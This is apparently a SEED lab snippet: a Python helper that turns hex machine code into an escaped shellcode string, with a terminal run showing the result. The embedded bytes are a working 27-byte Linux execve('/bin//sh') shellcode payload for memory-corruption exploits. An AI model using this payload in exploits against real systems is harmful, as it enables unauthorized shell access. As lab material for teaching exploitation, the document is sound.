 #!/usr/bin/python3
# Run "xxd -p -c 20 rev_sh.o",
# copy and paste the machine code to the following:
ori_sh ="""
31c050682f2f7368
682f62696e89e3505389e131d231c0b00bcd80
"""
sh = ori_sh.replace("\n", "")
length  = int(len(sh)/2)
print("Length of the shellcode: {}".format(length))
s = 'shellcode= (\n' + '   "'
for i in range(length):
    s += "\\x" + sh[2*i] + sh[2*i+1]
    if i > 0 and i % 16 == 15:
       s += '"\n' + '   "'
s += '"\n' + ").encode('latin-1')"
print(s)
[10/12/20]seed@VM:~/Downloads$ python convert.py
Length of the shellcode: 27
shellcode= (
   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50"
   "\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
[10/12/20]seed@VM:~/Downloads$